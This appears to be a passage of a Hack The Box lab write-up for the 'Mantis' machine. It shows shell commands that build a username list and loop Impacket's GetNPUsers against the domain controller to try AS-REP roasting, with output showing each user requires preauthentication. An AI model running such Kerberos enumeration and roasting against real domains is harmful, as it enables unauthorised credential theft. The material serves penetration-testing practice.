 ➜ ~ echo "administrator\njames\nmantis" > usernames.txt
➜ ~ cat usernames.txt
administrator
james
mantis
➜ ~ for user in $(cat usernames.txt); do impacket-GetNPUsers htb.local/${user} -no-pass -dc-ip mantis.htb; done
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for administrator
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for james
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for mantis
[-] User mantis doesn't have UF_DONT_REQUIRE_PREAUTH set
➜ ~